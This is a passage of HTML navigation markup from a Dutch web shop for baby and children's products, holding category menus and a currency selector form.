                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/kussens/Kussens"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kussens</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/meubels"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Meubels</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/mobieltjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mobieltjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/op-de-vloer"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Op de vloer</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/opruimen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Opruimen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/slaapzakken"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Slaapzakken</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/verlichting"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Verlichting</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="kleding-schoentjes-accessoires-10" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Kleding, schoentjes &amp; accessoires</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="kleding-schoentjes-accessoires-10" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Kleding, schoentjes & accessoires Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Kleding, schoentjes & accessoires">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Kleding, schoentjes &amp; accessoires</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/armbandjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Armbandjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/beach-accessoires"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Beach accessoires</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/broekjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Broekjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/haaraccessoires"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Haaraccessoires</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/jasjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Jasjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/rompers-kruippakjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Rompers/kruippakjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/schoentjes-slofjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Schoentjes/slofjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/shirtjes/T-shirt"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Shirtjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/sweaters"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sweaters</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/schooltassen"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Schooltassen</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/zwemkleding"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Zwemkleding</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="overig-11" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Overig</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="overig-11" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Overig Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Overig">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Overig</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/bewaardoos"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bewaardoos</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/haarlokje-en-melktandjes-buisjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Haarlokje en melktandjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/invulboeken-bewaarbundels"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Invulboeken &amp; bewaarbundels</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/kaarten"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kaarten</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/kerst"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Kerst</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/pietenmutsjes/Pietenmuts"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Sint</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/spaarpotjes"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Spaarpotjes</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/collections/zwangerschapsaankondiging/Zwangerschapsaankondiging"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Zwangerschapsaankondiging</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/matching"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Matching</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/collections/cadeaubon"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Cadeaus</span>
              </a>
            
          </li>
        
        
          <li class="mobile-nav__item border-top">
            <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="currency-selector" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/products/blush-gold-invulboek-my-baby-journal-ivory" />
              <label for="CurrencySelectorMobile" class="currency-selector__label">Valuta</label>
              <div class="currency-selector__input-wrapper select-group">
                <select name="currency" id="CurrencySelectorMobile" class="currency-selector__dropdown" aria-describedby="a11y-refresh-page-message a11y-selection-message" data-currency-selector>
                  
                    <option value="AED">AED</option>
                  
                    <option value="AFN">AFN</option>
                  
                    <option value="ALL">ALL</option>
                  
                    <option value="AMD">AMD</option>
                  
                    <option value="ANG">ANG</option>
                  
                    <option value="AUD">AUD</option>
                  
                    <option value="AWG">AWG</option>
                  
                    <option value="AZN">AZN</option>
                  
                    <option value="BAM">BAM</option>
                  
                    <option value="BBD">BBD</option>
                  
                    <option value="BDT">BDT</option>
                  
                    <option value="BIF">BIF</option>
                  
                    <option value="BND">BND</option>
                  
                    <option value="BOB">BOB</option>
                  
                    <option value="BSD">BSD</option>
                  
                    <option value="BWP">BWP</option>
                  
                    <option value="BZD">BZD</option>
                  
                    <option value="CAD">CAD</option>
                  
                    <option value="CDF">CDF</option>
                  
                    <option value="CHF">CHF</option>
                  
                    <option value="CNY">CNY</option>
                  
                    <option value="CRC">CRC</option>
                  
                    <option value="CVE">CVE</option>
                  
                    <option value="CZK">CZK</option>
                  
                    <option value="DJF">DJF</option>
                  
                    <option value="DKK">DKK</option>
                  
                    <option value="DOP">DOP</option>
                  
                    <option value="DZD">DZD</option>
                  
                    <option value="EGP">EGP</option>
                  
                    <option value="ETB">ETB</option>
                  
                    <option value="EUR" selected="true">EUR</option>
                  
                    <option value="FJD">FJD</option>
                  
                    <option value="FKP">FKP</option>
                  
                    <option value="GBP">GBP</option>
                  
                    <option value="GMD">GMD</option>
                  
                    <option value="GNF">GNF</option>
                  
                    <option value="GTQ">GTQ</option>
                  
                    <option value="GYD">GYD</option>
                  
                    <option value="HKD">HKD</option>
                  
                    <option value="HNL">HNL</option>
                  
                    <option value="HUF">HUF</option>
                  
                    <option value="IDR">IDR</option>
                  
                    <option value="ILS">ILS</option>
                  
                    <option value="INR">INR</option>
                  
                    <option value="ISK">ISK</option>
                  
                    <option value="JMD">JMD</option>
                  
                    <option value="JPY">JPY</option>
                  
                    <option value="KES">KES</option>
                  
                    <option value="KGS">KGS</option>
                  
                    <option value="KHR">KHR</option>
                  
                    <option value="KMF">KMF</option>
                  
                    <option value="KRW">KRW</option>
                  
                    <option value="KYD">KYD</option>
                  
                    <option value="KZT">KZT</option>
                  
                    <option value="LAK">LAK</option>
                  
                    <option value="LBP">LBP</option>
                  
                    <option value="LKR">LKR</option>
                  
                    <option value="MAD">MAD</option>
                  
                    <option value="MDL">MDL</option>
                  
                    <option value="MKD">MKD</option>
                  
                    <option value="MMK">MMK</option>
                  
                    <option value="MNT">MNT</option>
                  
                    <option value="MOP">MOP</option>
                  
                    <option value="MUR">MUR</option>
                  
                    <option value="MVR">MVR</option>
                  
                    <option value="MWK">MWK</option>
                  
                    <option value="MYR">MYR</option>
                  
                    <option value="NGN">NGN</option>
                  
                    <option value="NIO">NIO</option>
                  
                    <option value="NPR">NPR</option>
                  
                    <option value="NZD">NZD</option>
                  
                    <option value="PEN">PEN</option>
                  
                    <option value="PGK">PGK</option>
                  
                    <option value="PHP">PHP</option>
                  
                    <option value="PKR">PKR</option>
                  
                    <option value="PLN">PLN</option>
                  
                    <option value="PYG">PYG</option>
                  
                    <option value="QAR">QAR</option>
                  
                    <option value="RON">RON</option>
                  
                    <option value="RSD">RSD</option>
                  
                    <option value="RWF">RWF</option>
                  
                    <option value="SAR">SAR</option>
                  
                    <option value="SBD">SBD</option>
                  
                    <option value="SEK">SEK</option>
                  
                    <option value="SGD">SGD</option>
                  
                    <option value="SHP">SHP</option>
                  
                    <option value="SLL">SLL</option>
                  
                    <option value="STD">STD</option>
                  
                    <option value="THB">THB</option>
                  
                    <option value="TJS">TJS</option>
                  
                    <option value="TOP">TOP</option>
                  
                    <option value="TTD">TTD</option>
                  
                    <option value="TWD">TWD</option>
                  
                    <option value="TZS">TZS</option>
                  
                    <option value="UAH">UAH</option>
                  
                    <option value="UGX">UGX</option>
                  
                    <option value="USD">USD</option>
                  
                    <option value="UYU">UYU</option>
                  
                    <option value="UZS">UZS</option>
                  
                    <option value="VND">VND</option>
                  
                    <option value="VUV">VUV</option>
                  
                    <option value="WST">WST</option>
                  
                    <option value="XAF">XAF</option>
                  
                    <option value="XCD">XCD</option>
                  
                    <option value="XOF">XOF</option>
                  
                    <option value="XPF">XPF</option>
                  
                    <option value="YER">YER</option>
                  
                </select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
              </div>
            </form>
          </li>
        
        <div>
       </div>
      </ul>
    </nav>
   </header>

  
  <nav class="small--hide border-bottom" id="AccessibleNav" role="navigation">
    <ul class="border-parent site-nav list--inline site-nav--centered nav--outline" id="SiteNav">
  



    
      <li >
        <a href="/collections/bekijk-alle-producten"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Bekijk alle producten</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/sale"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Sale</span>
        </a>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-voor-mama">
          <span class="site-nav__label apercu medium">Voor mama</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-voor-mama">
          
            <ul>
              
                <li>
                  <a href="/collections/armbandjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Armbandjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/luiertassen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Luiertassen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/notitieboekjes-pennen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Notitieboekjes &amp; pennen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sleutelhangers"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Sleutelhangers</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-spenen-speenkoorden">
          <span class="site-nav__label apercu medium">Spenen &amp; speenkoorden</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-spenen-speenkoorden">
          
            <ul>
              
                <li>
                  <a href="/collections/speenkoorden-speendoekjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Speenkoorden &amp; speendoekjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bibs-maat-1"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BIBS Maat 1</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bibs-maat-2"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BIBS Maat 2</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bibs-maat-3"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">BIBS Maat 3</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/frigg-maat-1-natuurrubber"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FRIGG Maat 1 - Natuurrubber</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/frigg-maat-2-natuurrubber"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">FRIGG Maat 2 - Natuurrubber</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bewaardoos"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Bewaardoos</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-onderweg">
          <span class="site-nav__label apercu medium">Onderweg</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-onderweg">
          
            <ul>
              
                <li>
                  <a href="/collections/autostoel"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Autostoel</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/draagzakken/Draagzak"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Draagzakken</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/sleutelhangers"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Sleutelhangers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/verschoonmatjes/Verschoonmatje"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Verschoonmatjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/voetenzakken"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Voetenzakken</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/wikkeldoeken"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Wikkeldoeken</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/schooltassen"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Tassen</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-keuken">
          <span class="site-nav__label apercu medium">Keuken</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-keuken">
          
            <ul>
              
                <li>
                  <a href="/collections/bordjes-kommen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bordjes &amp; kommen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/drinkbekers"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Drinkbekers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kinderbestek"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kinderbestek</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/kinderstoelen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Kinderstoelen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/serviessets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Serviessets</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/slabben"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Slabben</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/snack-cups"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Snack cups</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-spelen">
          <span class="site-nav__label apercu medium">Spelen</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-spelen">
          
            <ul>
              
                <li>
                  <a href="/collections/autobanen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Autobanen &amp; auto&#39;s</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/ballenbadjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Ballenbadjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/bijtringen-en-rammelaars"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Bijtringen, rammelaars en wagenspanners</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/speelkleden"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Boxbumpers &amp; speel- en boxkleden</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/boxspanners"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Boxspanners</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/glijbanen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Glijbanen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/keukentjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Keukentjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/knuffels-poppen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Knuffels &amp; poppen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/loopfietsen-driewielers/Loopfiets"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Loopfietsen &amp; driewielers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/opruimen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Opruimen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/poppenhuizen-poppenwagens-bedjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Poppenhuizen &amp; poppenwagens/bedjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/puzzels"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Puzzels &amp; (kleur)boekjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/schommelpaarden"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Schommelpaarden</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/babyspeelgoed"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Speelgoed</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tipis"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Tipi&#39;s &amp; speeltenten</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-badkamer">
          <span class="site-nav__label apercu medium">Badkamer</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown" id="SiteNavLabel-badkamer">
          
            <ul>
              
                <li>
                  <a href="/collections/aankleedkussen"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Aankleedkussen</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/baby-wipes-covers"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Baby wipes covers</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/badcapes-badjasjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Badcapes/badjasjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/badjes-en-accessoires"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Badjes en accessoires</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tikiri-badspeeltjes"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Badspeeltjes</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/hydrofiele-doeken"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Hydrofiele doeken</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/tandverzorging"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Tandverzorging</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/verzorging"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Verzorging</span>
                  </a>
                </li>
              
                <li>
                  <a href="/collections/washandjes"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Washandjes</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li class="site-nav--has-dropdown border-right " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-slaapkamer">
